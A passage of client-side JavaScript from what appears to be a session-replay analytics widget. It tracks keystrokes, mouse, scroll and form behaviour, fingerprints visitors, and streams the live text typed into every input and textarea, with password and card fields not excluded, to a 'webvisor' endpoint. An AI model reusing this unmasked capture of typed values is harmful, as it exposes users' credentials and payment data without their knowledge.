        const readingSpeedWPM = this.calculateReadingSpeedWPM();
        const behaviorClass = this.getBehaviorClass();

        return {
          maxDepthPixels: this.maxDepthPixels,
          maxDepthPercent: this.maxDepthPercent,
          uniqueDepthsReached: this.uniqueDepths.size,
          bottomReached: this.bottomReached,
          timeToMaxDepth: this.timeToMaxDepth,
          avgVelocity: Math.round(this.average(this.scrollVelocities) * 1000) / 1000,
          maxVelocity: Math.round(Math.max(...this.scrollVelocities, 0) * 1000) / 1000,
          readingSpeed: Math.round(this.average(readingVelocities) * 1000) / 1000,
          skimmingSpeed: Math.round(this.average(skimmingVelocities) * 1000) / 1000,
          readingRatio: Math.round((this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0) * 1000) / 1000,
          totalScrollDown: this.scrollDirections.filter(d => d === 'down').length,
          totalScrollUp: this.scrollDirections.filter(d => d === 'up').length,
          backScrolls: this.backScrollCount,
          oscillations: this.oscillationCount,
          readingSegments: this.readingSegments.slice(-10),
          mostReadSection: mostReadSection,
          skippedSections: skippedSections.slice(-5),
          rereadSections: rereadSections.slice(-5),
          avgReadingTime: avgReadingTime,
          engagementType: this.getEngagementType(),
          scrollEngagementScore: this.calculateEngagementScore(),
          // [ENHANCED: 2025-12-07] New comprehensive fields for visitor behavior analysis
          pauseCount: this.pauseCount,
          pageWordCount: this.pageWordCount,
          pageImageCount: this.pageImageCount,
          pageLinkCount: this.pageLinkCount,
          timeSpentMs: timeSpentMs,
          readingSpeedWPM: readingSpeedWPM,
          behaviorClass: behaviorClass
        };
      }
    },
    forms: new Map(),
    lastFlushTime: Date.now(),
    FLUSH_INTERVAL: 10000, // [FIX: 2025-12-02] Changed from 30s to 10s for more frequent recording
    MIN_DATA_THRESHOLD: 1 // Lowered from 5 to capture short sessions (thank-you pages, bounces)
  };

  // Keystroke tracking integration
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Enhanced to track burst patterns and field-level metrics
  const recordKeystroke = (event, element) => {
    const ks = behaviorAnalytics.keystroke;
    const now = Date.now();
    const timeSinceLastKey = now - ks.lastKeystrokeTime;

    // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Debug logging to verify function is being called
    if (ks.totalKeystrokes % 10 === 0) {
    //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] recordKeystroke() called, total:', ks.totalKeystrokes, 'key:', event.key, 'element:', element.tagName);
    }

    // Inter-key delay
    if (ks.lastKeystrokeTime > 0 && timeSinceLastKey < 5000) {
      ks.interKeyDelays.push(timeSinceLastKey);
      if (ks.interKeyDelays.length > 200) ks.interKeyDelays.shift();
    }

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Detect typing bursts (rapid typing)
    if (timeSinceLastKey < ks.BURST_THRESHOLD) {
      if (ks.burstKeyCount === 0) {
        ks.burstStartTime = ks.lastKeystrokeTime;
      }
      ks.burstKeyCount++;
    } else {
      // End of burst - record if it was 3+ keys
      if (ks.burstKeyCount >= 3) {
        ks.burstLengths.push(ks.burstKeyCount);
        if (ks.burstLengths.length > 50) ks.burstLengths.shift();
      }
      ks.burstKeyCount = 1;
    }

    // Detect pauses
    if (timeSinceLastKey > ks.PAUSE_THRESHOLD && timeSinceLastKey < 30000) {
      ks.pauseDurations.push(timeSinceLastKey);
      if (ks.pauseDurations.length > 50) ks.pauseDurations.shift();
    }

    // Track deletions
    if (event.key === 'Backspace' || event.key === 'Delete') {
      ks.deletionCount++;
      if (now - ks.lastDeletionTime < 500) {
        ks.consecutiveDeletions++;
        if (ks.consecutiveDeletions >= 3) {
          ks.deletionBursts++;
          ks.consecutiveDeletions = 0;
        }
      } else {
        ks.consecutiveDeletions = 1;
      }
      ks.lastDeletionTime = now;
    }

    // Tab navigation
    if (event.key === 'Tab') ks.tabNavigationCount++;

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Track field context for revisits and completion times
    if (element && (element.tagName === 'INPUT' || element.tagName === 'TEXTAREA')) {
      const fieldId = element.id || element.name || ('field_' + Array.from(element.form?.elements || []).indexOf(element));
      if (ks.currentField !== fieldId) {
        // Field changed - record time on previous field
        if (ks.currentField && ks.currentFieldStartTime > 0) {
          const timeOnField = now - ks.currentFieldStartTime;
          ks.fieldCompletionTimes[ks.currentField] = (ks.fieldCompletionTimes[ks.currentField] || 0) + timeOnField;
          ks.fieldRevisits[ks.currentField] = (ks.fieldRevisits[ks.currentField] || 0) + 1;
        }
        ks.currentField = fieldId;
        ks.currentFieldStartTime = now;
      }
    }

    ks.totalKeystrokes++;
    ks.lastKeystrokeTime = now;
  };

  // Mouse tracking integration
  const recordMouseMovement = (x, y) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();

    const dx = x - ms.lastPosition.x;
    const dy = y - ms.lastPosition.y;
    const distance = Math.sqrt(dx * dx + dy * dy);
    const timeDelta = now - ms.lastMoveTime;

    if (timeDelta > 0 && timeDelta < 1000) {
      const velocity = distance / timeDelta;
      ms.velocities.push(velocity);
      if (ms.velocities.length > 100) ms.velocities.shift();
      ms.totalDistance += distance;

      // Direction change
      const direction = Math.atan2(dy, dx);
      if (ms.lastDirection !== null) {
        const angleDiff = Math.abs(direction - ms.lastDirection);
        if (angleDiff > Math.PI / 4) ms.directionChanges++;
      }
      ms.lastDirection = direction;
    }

    // Attention zones
    const elapsed = now - ms.lastZoneUpdate;
    if (elapsed >= 100) {
      const vh = window.innerHeight;
      const vw = window.innerWidth;
      if (y < vh / 3) ms.zoneTime.top += elapsed;
      else if (y < (vh * 2) / 3) ms.zoneTime.middle += elapsed;
      else ms.zoneTime.bottom += elapsed;
      if (x < vw / 2) ms.zoneTime.left += elapsed;
      else ms.zoneTime.right += elapsed;
      ms.lastZoneUpdate = now;
    }

    ms.lastPosition = { x, y };
    ms.lastMoveTime = now;
  };

  // Click tracking
  const recordClick = (event) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();
    const click = { timestamp: now, x: event.clientX, y: event.clientY, button: event.button };
    ms.clicks.push(click);
    if (ms.clicks.length > 200) ms.clicks.shift();

    // Rage click detection
    const recentClicks = ms.clicks.filter(c =>
      now - c.timestamp < 1500 &&
      Math.abs(c.x - click.x) < 50 &&
      Math.abs(c.y - click.y) < 50
    );
    if (recentClicks.length >= 3) {
      ms.rageClicks.push({ timestamp: now, x: click.x, y: click.y, clickCount: recentClicks.length });
    }

    // Missed click detection
    const target = event.target;
    const isInteractive = ['A', 'BUTTON', 'INPUT', 'SELECT', 'TEXTAREA', 'LABEL'].includes(target.tagName) ||
                          target.onclick || target.getAttribute('onclick') || target.getAttribute('role') === 'button';
    if (!isInteractive) ms.missedClicks++;

    // Click navigation (vs tab)
    behaviorAnalytics.keystroke.clickNavigationCount++;
  };

  // Scroll tracking
  const recordScroll = () => {
    const sc = behaviorAnalytics.scroll;
    const now = Date.now();
    const currentY = window.scrollY;
    const timeDelta = now - sc.lastScrollTime;

    if (timeDelta < 50) return; // Throttle

    // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses (gaps in scroll activity)
    const timeSinceLastActivity = now - sc.lastActivityTime;
    if (timeSinceLastActivity > sc.PAUSE_THRESHOLD) {
      sc.pauseCount++;
    }
    sc.lastActivityTime = now;

    const distance = currentY - sc.lastScrollY;
    const velocity = timeDelta > 0 ? Math.abs(distance) / timeDelta : 0;
    const direction = distance > 0 ? 'down' : distance < 0 ? 'up' : 'none';

    if (direction !== 'none') {
      sc.scrollDirections.push(direction);
      if (sc.scrollDirections.length > 200) sc.scrollDirections.shift();

      if (sc.lastDirection && sc.lastDirection !== direction) {
        if (direction === 'up') sc.backScrollCount++;
        // Oscillation detection
        if (sc.scrollDirections.length >= 3) {
          const last3 = sc.scrollDirections.slice(-3);
          if ((last3[0] === 'up' && last3[1] === 'down' && last3[2] === 'up') ||
              (last3[0] === 'down' && last3[1] === 'up' && last3[2] === 'down')) {
            sc.oscillationCount++;
          }
        }
      }
      sc.lastDirection = direction;
    }

    sc.scrollVelocities.push(velocity);
    if (sc.scrollVelocities.length > 100) sc.scrollVelocities.shift();

    // Depth calculation
    const docHeight = document.documentElement.scrollHeight;
    const vpHeight = window.innerHeight;
    const scrollable = docHeight - vpHeight;
    const depthPercent = scrollable > 0 ? Math.round((currentY / scrollable) * 100) : 0;

    if (depthPercent > sc.maxDepthPercent) {
      sc.maxDepthPercent = depthPercent;
      sc.maxDepthPixels = currentY;
      sc.timeToMaxDepth = now - sc.startTime;
    }

    sc.uniqueDepths.add(Math.floor(depthPercent / 10) * 10);
    if (depthPercent >= 95) sc.bottomReached = true;

    // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments (slow scroll = reading)
    const isReading = velocity < sc.READING_VELOCITY_THRESHOLD;
    if (isReading) {
      if (!sc.currentSegment) {
        sc.currentSegment = {
          startPercent: depthPercent,
          startTime: now,
          endPercent: depthPercent,
          endTime: now
        };
      } else {
        sc.currentSegment.endPercent = depthPercent;
        sc.currentSegment.endTime = now;
      }
    } else {
      if (sc.currentSegment) {
        // End current segment if it was meaningful (> 1 second)
        const duration = sc.currentSegment.endTime - sc.currentSegment.startTime;
        if (duration > 1000) {
          sc.readingSegments.push({
            ...sc.currentSegment,
            duration
          });
        }
        sc.currentSegment = null;
      }
    }

    sc.lastScrollY = currentY;
    sc.lastScrollTime = now;
  };

  // Form interaction tracking
  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Enhanced to track all form_analytics columns
  // Helper to detect payment fields
  const detectPaymentFields = (form) => {
    const paymentPatterns = /card|credit|debit|cvv|cvc|expir|billing/i;
    for (const field of form.elements) {
      if (paymentPatterns.test(field.name || '') ||
          paymentPatterns.test(field.id || '') ||
          paymentPatterns.test(field.placeholder || '')) {
        return true;
      }
    }
    return false;
  };

  const recordFormInteraction = (field, interactionType) => {
    const form = field.form;
    if (!form) return;

    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    if (!behaviorAnalytics.forms.has(formId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended form tracker with all required fields
      behaviorAnalytics.forms.set(formId, {
        formId,
        formAction: form.action || null,
        formMethod: (form.method || 'GET').toUpperCase(),
        fieldCount: form.elements.length,
        requiredFields: Array.from(form.elements).filter(e => e.required).length,
        hasFileUpload: !!form.querySelector('input[type="file"]'),
        hasPaymentFields: detectPaymentFields(form),
        firstInteractionAt: null,
        lastInteractionAt: null,
        lastActiveTime: null, // [ADDITION: 2025-12-02] Track last active time for idle calculation
        fields: new Map(),
        submissionAttempted: false,
        submissionSuccessful: false,
        submissionErrors: []
      });
    }

    const tracker = behaviorAnalytics.forms.get(formId);
    const now = Date.now();
    if (!tracker.firstInteractionAt) tracker.firstInteractionAt = now;
    tracker.lastInteractionAt = now;
    tracker.lastActiveTime = now; // Update active time on any interaction

    const fieldId = field.id || field.name || 'field_' + Array.from(form.elements).indexOf(field);
    if (!tracker.fields.has(fieldId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended field tracker with validation and deletion tracking
      tracker.fields.set(fieldId, {
        fieldId,
        fieldType: field.type || 'text',
        required: field.required || false,
        focusCount: 0,
        totalFocusTime: 0,
        focusStartTime: 0,
        keystrokeCount: 0,
        deletionCount: 0,
        pasteUsed: false,
        completed: false,
        abandoned: false,
        validationErrors: 0
      });
    }

    const ft = tracker.fields.get(fieldId);
    switch (interactionType) {
      case 'focus':
        ft.focusCount++;
        ft.focusStartTime = now;
        break;
      case 'blur':
        if (ft.focusStartTime > 0) {
          ft.totalFocusTime += now - ft.focusStartTime;
          ft.focusStartTime = 0;
        }
        ft.completed = field.value?.length > 0;
        // Mark as abandoned if required but empty
        ft.abandoned = ft.required && !ft.completed;
        break;
      case 'input':
        ft.keystrokeCount++;
        break;
      case 'paste':
        ft.pasteUsed = true;
        break;
      case 'delete':
        ft.deletionCount++;
        break;
      case 'invalid':
        ft.validationErrors++;
        break;
    }
  };

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Record form submission attempts
  const recordFormSubmission = (form, success, errors = []) => {
    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    const tracker = behaviorAnalytics.forms.get(formId);
    if (tracker) {
      tracker.submissionAttempted = true;
      tracker.submissionSuccessful = success;
      tracker.submissionErrors = errors;
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submission recorded:', formId, { success, errors });
    }
  };

  // Helper functions
  const average = (arr) => arr.length === 0 ? 0 : arr.reduce((a, b) => a + b, 0) / arr.length;
  const stdDev = (arr) => {
    if (arr.length < 2) return 0;
    const avg = average(arr);
    return Math.sqrt(arr.map(v => Math.pow(v - avg, 2)).reduce((a, b) => a + b, 0) / arr.length);
  };

  // Get summaries for API payload
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Use full getSummary() for complete keystroke_analytics columns
  const getKeystrokeSummary = () => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Getting complete keystroke summary');
    const summary = behaviorAnalytics.keystroke.getSummary();
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Keystroke summary:', {
   //   totalKeystrokes: summary.totalKeystrokes,
     // wpm: summary.wpm,
     // cpm: summary.cpm,
     // typingBotScore: summary.typingBotScore,
     // isTooFast: summary.isTooFast,
     // burstPatternsCount: summary.burstPatterns?.length || 0,
     // fieldsCompleted: summary.fieldsCompleted,
     // revisitedFields: summary.revisitedFields
   // });
    return summary;
  };

  const getMouseSummary = () => {
    const ms = behaviorAnalytics.mouse;
    const totalZoneTime = Object.values(ms.zoneTime).reduce((a, b) => a + b, 0) || 1;

    return {
      totalDistance: Math.round(ms.totalDistance),
      avgVelocity: Math.round(average(ms.velocities) * 100) / 100,
      directionChanges: ms.directionChanges,
      totalClicks: ms.clicks.length,
      rageClickCount: ms.rageClicks.length,
      missedClicks: ms.missedClicks,
      attentionZones: {
        top: Math.round((ms.zoneTime.top / totalZoneTime) * 100),
        middle: Math.round((ms.zoneTime.middle / totalZoneTime) * 100),
        bottom: Math.round((ms.zoneTime.bottom / totalZoneTime) * 100),
        left: Math.round((ms.zoneTime.left / totalZoneTime) * 100),
        right: Math.round((ms.zoneTime.right / totalZoneTime) * 100)
      }
    };
  };

  // [FIX: 2025-12-02] [SCROLL-ANALYTICS] Use BehaviorAnalytics getSummary() for complete data
  // Previously only returned 8 fields, now returns all 20+ fields including:
  // - maxVelocity, readingSpeed, skimmingSpeed
  // - totalScrollDown, totalScrollUp
  // - readingSegments, engagementType, scrollEngagementScore
  const getScrollSummary = () => {
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Getting complete scroll summary from BehaviorAnalytics');
    const summary = behaviorAnalytics.scroll.getSummary();
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Scroll summary:', {
   //   maxDepthPercent: summary.maxDepthPercent,
   //   totalScrollDown: summary.totalScrollDown,
  //    totalScrollUp: summary.totalScrollUp,
  //    engagementType: summary.engagementType,
  //    scrollEngagementScore: summary.scrollEngagementScore,
  //    readingSegmentsCount: summary.readingSegments?.length || 0
  //  });
    return summary;
  };

  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Complete getFormsSummary matching all form_analytics columns
  // Helper to hash field name for privacy
  const hashFieldName = (name) => {
    if (!name) return null;
    return 'field_' + name.split('').reduce((a, b) => ((a << 5) - a + b.charCodeAt(0)) | 0, 0).toString(16);
  };

  const getFormsSummary = () => {
  //  console.log('[ii.js] [FORM-ANALYTICS] Getting complete form summaries');
    const summaries = [];

    behaviorAnalytics.forms.forEach((tracker, formId) => {
      const fieldsData = [];
      const abandonedFields = [];
      const slowFields = [];
      const highErrorFields = [];
      const revisitedFields = [];
      let totalFocusTime = 0;

      // Process each field
      tracker.fields.forEach((field, fieldId) => {
        const hashedId = hashFieldName(fieldId);
        fieldsData.push({
          name: hashedId,
          type: field.fieldType,
          required: field.required,
          focusCount: field.focusCount,
          totalFocusTime: field.totalFocusTime,
          keystrokeCount: field.keystrokeCount,
          deletionCount: field.deletionCount,
          pasteUsed: field.pasteUsed,
          completed: field.completed,
          validationErrors: field.validationErrors
        });

        totalFocusTime += field.totalFocusTime;

        // Track problem fields
        if (field.abandoned || (!field.completed && field.required)) {
          abandonedFields.push(hashedId);
        }
        if (field.focusCount > 2) {
          revisitedFields.push(hashedId);
        }
        if (field.validationErrors > 1) {
          highErrorFields.push(hashedId);
        }
      });

      // Calculate average field time to identify slow fields
      const avgFieldTime = tracker.fields.size > 0 ? totalFocusTime / tracker.fields.size : 0;
      tracker.fields.forEach((field, fieldId) => {
        if (field.totalFocusTime > avgFieldTime * 2) {
          slowFields.push(hashFieldName(fieldId));
        }
      });

      // Calculate idle time and friction score
      const totalDurationMs = tracker.lastInteractionAt && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;
      const idleTimeMs = Math.max(0, totalDurationMs - totalFocusTime);

      // Calculate friction score (0-100)
      let frictionScore = 0;
      frictionScore += abandonedFields.length * 15;
      frictionScore += revisitedFields.length * 10;
      frictionScore += highErrorFields.length * 12;
      frictionScore += slowFields.length * 8;
      frictionScore = Math.min(100, frictionScore);

      // Calculate time to submit if submission was attempted
      const timeToSubmit = tracker.submissionAttempted && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;

      summaries.push({
        formId: tracker.formId,
        formAction: tracker.formAction,
        formMethod: tracker.formMethod,
        fieldCount: tracker.fieldCount,
        requiredFields: tracker.requiredFields,
        hasFileUpload: tracker.hasFileUpload,
        hasPaymentFields: tracker.hasPaymentFields,
        firstInteractionAt: tracker.firstInteractionAt,
        lastInteractionAt: tracker.lastInteractionAt,
        totalDurationMs: totalDurationMs,
        activeTimeMs: totalFocusTime,
        idleTimeMs: idleTimeMs,
        fieldsData: fieldsData,
        submissionAttempted: tracker.submissionAttempted,
        submissionSuccessful: tracker.submissionSuccessful,
        submissionErrors: tracker.submissionErrors,
        timeToSubmit: timeToSubmit,
        abandonedFields: abandonedFields,
        highErrorFields: highErrorFields,
        slowFields: slowFields,
        revisitedFields: revisitedFields,
        frictionScore: frictionScore
      });

    //  console.log('[ii.js] [FORM-ANALYTICS] Form summary:', {
    ///    formId: tracker.formId,
    //    fieldsCount: fieldsData.length,
   //     abandonedCount: abandonedFields.length,
   //     frictionScore: frictionScore,
   //     submissionAttempted: tracker.submissionAttempted
   //   });
    });

    return summaries;
  };

  // Flush behavior analytics to server
  // @param {boolean} force - If true, bypass the MIN_DATA_THRESHOLD check (used on page unload)
  const flushBehaviorAnalytics = (force = false) => {
    const sessionId = window._metrikaSessionId;
    const fingerprintId = window._metrikaFingerprintId || sessionId;
    if (!sessionId) return;

    const ks = behaviorAnalytics.keystroke;
    const ms = behaviorAnalytics.mouse;
    const sc = behaviorAnalytics.scroll;

    // Only flush if we have meaningful data (unless forced)
    const totalInteractions = ks.totalKeystrokes + ms.clicks.length + sc.scrollDirections.length;
    if (!force && totalInteractions < behaviorAnalytics.MIN_DATA_THRESHOLD) {
      originalConsole.log(`[JDAS] Skipping behavior flush: ${totalInteractions} interactions < ${behaviorAnalytics.MIN_DATA_THRESHOLD} threshold`);
      return;
    }

    // Don't flush if we truly have zero data
    if (totalInteractions === 0) {
      originalConsole.log('[JDAS] Skipping behavior flush: zero interactions');
      return;
    }

    // [ADDITION: 2025-12-02] [BEHAVIOR-ANALYTICS] Added behaviorVersion flag to help server identify enriched data
    const payload = {
      sessionId,
      fingerprintId,
      timestamp: Date.now(),
      behaviorVersion: '2025-12-02', // Version flag for server to distinguish enhanced payload
      keystroke: getKeystrokeSummary(),
      mouse: getMouseSummary(),
      scroll: getScrollSummary(),
      forms: getFormsSummary()
    };

    // Use sendBeacon for reliability on page unload, fetch otherwise
    const url = WIDGET_CONFIG.baseUrl + 'api/webvisor/behavior';
    const data = JSON.stringify(payload);

    if (navigator.sendBeacon) {
      navigator.sendBeacon(url, new Blob([data], { type: 'application/json' }));
    } else {
      fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: data,
        keepalive: true
      }).catch(() => {}); // Silent fail
    }

    behaviorAnalytics.lastFlushTime = Date.now();
  //  console.log('[Metrika] Behavior analytics flushed', { interactions: totalInteractions });
  };

  // Hook into existing event handlers
  // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Fixed event listener - addEventListener only provides (e), not (e, eventType)
  // Previously: const originalTrackKeyEvent = (e, eventType) => { if (eventType === 'keydown') ... }
  // This NEVER worked because eventType was ALWAYS undefined!
  // Now: Directly handle the keydown event without expecting a second parameter
  const behaviorTrackKeydown = (e) => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] keydown event captured for:', e.target.tagName, 'key:', e.key);
    if (e.target) {
      recordKeystroke(e, e.target);
      // Form tracking
      if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
        recordFormInteraction(e.target, 'input');
      }
    }
  };
  document.addEventListener('keydown', behaviorTrackKeydown, true);

  // Pointer events - extend for mouse tracking
  document.addEventListener('pointermove', (e) => {
    recordMouseMovement(e.clientX, e.clientY);
  }, { passive: true, capture: true });

  document.addEventListener('click', (e) => {
    recordClick(e);
  }, { passive: true, capture: true });

  // Scroll tracking
  let scrollThrottleTimer = null;
  window.addEventListener('scroll', () => {
    if (!scrollThrottleTimer) {
      scrollThrottleTimer = setTimeout(() => {
        recordScroll();
        scrollThrottleTimer = null;
      }, 100);
    }
  }, { passive: true });

  // Focus tracking for forms
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'focus');
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'blur');
    }
  }, true);

  document.addEventListener('paste', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'paste');
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track form submissions
  document.addEventListener('submit', (e) => {
    const form = e.target;
    if (form.tagName === 'FORM') {
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submit event captured:', form.id || form.action);
      recordFormSubmission(form, true, []); // Assume success initially
      // Flush immediately to capture submission data before page navigates away
      flushBehaviorAnalytics(true);
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track invalid field events for validation errors
  document.addEventListener('invalid', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
    //  console.log('[ii.js] [FORM-ANALYTICS] Invalid field event:', e.target.name || e.target.id);
      recordFormInteraction(e.target, 'invalid');
    }
  }, true);

  // Periodic flush
  setInterval(() => {
    const timeSinceLastFlush = Date.now() - behaviorAnalytics.lastFlushTime;
    if (timeSinceLastFlush >= behaviorAnalytics.FLUSH_INTERVAL) {
      flushBehaviorAnalytics();
    }
  }, 10000); // Check every 10 seconds

  // Flush on page unload - force flush to capture short sessions
  window.addEventListener('beforeunload', () => flushBehaviorAnalytics(true));
  window.addEventListener('pagehide', () => flushBehaviorAnalytics(true));
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      // Force flush when tab becomes hidden to capture all data
      flushBehaviorAnalytics(true);
    }
  });

  // =======================================================
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Real-time typing broadcast to admin UI
  // Captures keystrokes on text fields, buffers draft text, and sends to /api/webvisor/typing
  // Debounced 300ms for updates, 2000ms silence triggers 'stopped' state
  // =======================================================
  const TypingIndicator = {
    // Configuration
    UPDATE_DEBOUNCE: 300,     // ms between update broadcasts
    SILENCE_TIMEOUT: 2000,   // ms of inactivity before sending 'stopped'
    MAX_DRAFT_LENGTH: 120,   // Max chars to transmit

    // State per field (keyed by fieldSelector)
    fieldBuffers: new Map(),
    updateTimers: new Map(),
    silenceTimers: new Map(),
    lastSentDraft: new Map(),
    isTyping: false,
    currentField: null,

    // Get field selector for identification
    getFieldSelector(element) {
      if (!element) return null;
      if (element.id) return '#' + element.id;
      if (element.name) return '[name="' + element.name + '"]';
      // Fallback to index within form
      const form = element.form;
      if (form) {
        const elements = Array.from(form.elements);
        const idx = elements.indexOf(element);
        if (idx >= 0) return 'form-field-' + idx;
      }
      return element.tagName.toLowerCase() + '-' + Date.now();
    },

    // Record input event (captures current value)
    recordInput(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;

      const fieldSelector = this.getFieldSelector(element);
      const draft = (element.value || '').substring(0, this.MAX_DRAFT_LENGTH);

      // Skip if same draft as last sent
      if (this.lastSentDraft.get(fieldSelector) === draft) return;

      this.currentField = fieldSelector;
      this.fieldBuffers.set(fieldSelector, draft);

      // Clear existing timers for this field
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
      }

      // Schedule debounced update
      const updateTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'typing');
      }, this.UPDATE_DEBOUNCE);
      this.updateTimers.set(fieldSelector, updateTimer);

      // Schedule silence timeout
      const silenceTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      }, this.SILENCE_TIMEOUT);
      this.silenceTimers.set(fieldSelector, silenceTimer);

    //  console.log('[TYPING-INDICATOR] Input captured:', fieldSelector, draft.substring(0, 30) + '...');
    },

    // Handle field focus
    recordFocus(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);
      this.currentField = fieldSelector;
    //  console.log('[TYPING-INDICATOR] Field focused:', fieldSelector);
    },

    // Handle field blur - send stopped state
    recordBlur(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);

      // Clear timers
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
        this.updateTimers.delete(fieldSelector);
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
        this.silenceTimers.delete(fieldSelector);
      }

      // Send stopped if we were typing
      if (this.fieldBuffers.has(fieldSelector)) {
        this.sendTypingUpdate(fieldSelector, 'stopped');
        this.fieldBuffers.delete(fieldSelector);
      }

      if (this.currentField === fieldSelector) {
        this.currentField = null;
      }
    //  console.log('[TYPING-INDICATOR] Field blurred:', fieldSelector);
    },

    // Send typing update to server
    sendTypingUpdate(fieldSelector, state) {
      const sessionId = window._metrikaSessionId;
      const fingerprintId = window._metrikaFingerprintId || sessionId;

      if (!sessionId || !fingerprintId) {
      //  console.log('[TYPING-INDICATOR] No session/fingerprint, skipping');
        return;
      }

      const draft = state === 'stopped' ? '' : (this.fieldBuffers.get(fieldSelector) || '');

      // Build payload per TYPING_INDICATOR_PLAN.md spec
      const payload = {
        fingerprintId: fingerprintId,
        sessionId: sessionId,
        site: window.location.hostname,
        page: window.location.pathname,
        field: fieldSelector || '',
        draft: draft,
        lastKey: draft.length > 0 ? draft.charAt(draft.length - 1) : '',
        state: state,
        ts: Date.now(),
        typingMetrics: {
          wpm: behaviorAnalytics.keystroke.calculateWPM(),
          cpm: behaviorAnalytics.keystroke.calculateCPM(),
          typingBotScore: behaviorAnalytics.keystroke.calculateBotScore()
        }
      };

      // Update last sent draft to prevent duplicates
      this.lastSentDraft.set(fieldSelector, draft);
      this.isTyping = (state === 'typing');

    //  console.log('[TYPING-INDICATOR] Sending:', state, fieldSelector, draft.substring(0, 30) + (draft.length > 30 ? '...' : ''));

      // Send to server using WIDGET_CONFIG.baseUrl for correct routing
      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/typing', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        keepalive: true // Survive page navigation
      }).catch(err => {
      //  console.warn('[TYPING-INDICATOR] Failed to send:', err.message);
      });
    },

    // Send stopped for all active fields (page unload)
    stopAll() {
      this.fieldBuffers.forEach((draft, fieldSelector) => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      });
      this.fieldBuffers.clear();
      this.updateTimers.forEach(timer => clearTimeout(timer));
      this.updateTimers.clear();
      this.silenceTimers.forEach(timer => clearTimeout(timer));
      this.silenceTimers.clear();
      this.isTyping = false;
    //  console.log('[TYPING-INDICATOR] All typing stopped (page unload)');
    }
  };

  // Hook typing indicator into input events
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Listen for input events to capture field values
  document.addEventListener('input', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordInput(e.target);
    }
  }, true);

  // Hook focus/blur for typing indicator
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordFocus(e.target);
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordBlur(e.target);
    }
  }, true);

  // Stop typing on page unload
  window.addEventListener('beforeunload', () => TypingIndicator.stopAll());
  window.addEventListener('pagehide', () => TypingIndicator.stopAll());
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      TypingIndicator.stopAll();
    }
  });

  // Expose for debugging
  window._metrikaTypingIndicator = TypingIndicator;

  // Expose for debugging
  window._metrikaBehaviorAnalytics = behaviorAnalytics;
  window._metrikaFlushBehavior = flushBehaviorAnalytics;

  // =======================================================
  // EXPOSE ENHANCED API
  // =======================================================

